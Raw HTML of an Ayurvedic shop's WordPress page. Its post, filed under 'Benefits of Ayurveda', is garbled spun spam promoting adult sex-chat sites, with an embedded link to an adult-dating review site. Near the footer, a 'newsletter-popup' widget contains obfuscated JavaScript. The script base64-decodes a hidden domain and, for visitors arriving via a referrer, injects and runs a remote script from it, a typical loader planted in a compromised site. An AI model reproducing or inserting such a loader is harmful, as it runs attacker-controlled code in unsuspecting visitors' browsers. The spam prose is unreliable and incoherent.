	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-cTPH3" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-HCBYK" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-HCBYK' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-HCBYK" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="09d439fe5c" /><input type="hidden" name="_wp_http_referer" value="/321-sex-chat-free-intercourse-chat-for-adults/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="e1f673c772" /><input type="hidden" name="_wp_http_referer" value="/321-sex-chat-free-intercourse-chat-for-adults/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-VhkP3" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-05bo0" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-3658" class="post-3658 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       321 Sex Chat: Free Intercourse Chat For Adults		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/321-sex-chat-free-intercourse-chat-for-adults/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-21T00:00:00+05:30">July 21, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
																<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
							<a href="https://nhkpnature.com/321-sex-chat-free-intercourse-chat-for-adults/#respond">0<span> comments</span></a>						</li>
					

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<p> LewdChat is dubbed as an grownup matching website, however it’s really an Internet Relay Chat platform that connects adults who want to sext. This free site permits for a seamless registration that may take you seconds. Once you confirm that you&#8217;re over the age of 18, you might be delivered to the chatting platform the place you’ll be prompted to give your name, sex, age, and location. Make the best utilization of what we now have to offer be a part of any of the chat rooms on our website and take a glance at making some new friends and assembly some new folks. </p>
<p> Chatting sites today enable their users to use their chat immediately without asking them to necessarily download any app. We don&#8217;t wish to give away our e mail id without understanding how a web-based chat site is. Yesichat values this feeling of chat room lovers and provides a mobile phone supporting chat platform that is free to make use of and no registration is required to chat online. For the Sexiest Girls to be discovered anyplace on the internet, or the world in reality, take a look at the ladies on our chat room. You will find the Hottest and Sexiest ladies obtainable for conversation and in many circumstances your viewing pleasure. Nothing is sexier than finding a wonderful woman with a great humorousness to move your time with and even develop friendship or possibly even more. </p>
<p> Messages may be encrypted or self-destructed based in your preferences. You can share sexy photos   <a href="https://adultchatdatingsites.com/friendfinder-review/">https://adultchatdatingsites.com/friendfinder-review/</a>   on iSexy Chat, but not in the best way that most other intercourse chat websites allow. Picture sharing is achieved by means of pasting a URL tackle to a picture that already exists on-line somewhere. This could lead to the chat being flooded with random porn pictures and sexual GIFs. ISexy Chat has been around for over 5 years now, providing a lightweight and entertaining platform for folks to speak all issues dirty! No registration is required and all chats are saved nameless. </p>
<p> Simply choose your gender and what subject of conversation you’re up for having and away you go! [newline]There is a webcam feature, which could add a unique dimension to your naughty expertise. However, if that’s not what you’re into, you&#8217;ll be able to control when the cam is on or off. There is a sense of client segregation as you have to be a member in order to enroll, which comes at a cost. </p>
<p> Dreamed of getting it on along with your ob-gyn on the exam      table however clearly couldn’t? On the opposite hand, there are loads of secure grownup chat rooms the place you can get free sex chat. Fix your app after which maybe you’ll appeal to more players/users. However, should you proceed to run your app the method in which it at present is, you&#8217;re simply going to get poorer and poorer evaluations extra time, thus hurting you might be developers. </p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="321 Sex Chat: Free Intercourse Chat For Adults" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F&t=321+Sex+Chat%3A+Free+Intercourse+Chat+For+Adults" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=321 Sex Chat: Free Intercourse Chat For Adults&url=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F" title="321+Sex+Chat%3A+Free+Intercourse+Chat+For+Adults" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F&title=321 Sex Chat: Free Intercourse Chat For Adults" title="321+Sex+Chat%3A+Free+Intercourse+Chat+For+Adults" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=321 Sex Chat: Free Intercourse Chat For Adults&body=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F" title="321 Sex Chat: Free Intercourse Chat For Adults" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/oriental-champions-trophy-2023-handbags-get-plan-and-watch-live-stream/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Oriental Champions Trophy 2023 handbags: Get plan and watch live stream</span></div></div></a><a href="https://nhkpnature.com/high-adult-games-online-explore-the-best-online-intercourse-games/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">High Adult Games Online Explore The Best Online Intercourse Games</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform reset-button-default">
		    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/321-sex-chat-free-intercourse-chat-for-adults/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhkpnature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published. Required fields are makes.</div><p class="comment-form-comment form-group"><label class="control-label">Your Comment:</label><textarea id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-fields-wrapper"><p class="comment-form-author form-group col-md-4">
								<label class="control-label">Name:</label>
					            <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group col-md-4">
								<label class="control-label">Email:</label>
					            <input id="email" class="form-control" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url col-md-4"><label for="url">Website</label> <input id="url" class="form-control" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="submit" /> <input type='hidden' name='comment_post_ID' value='3658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
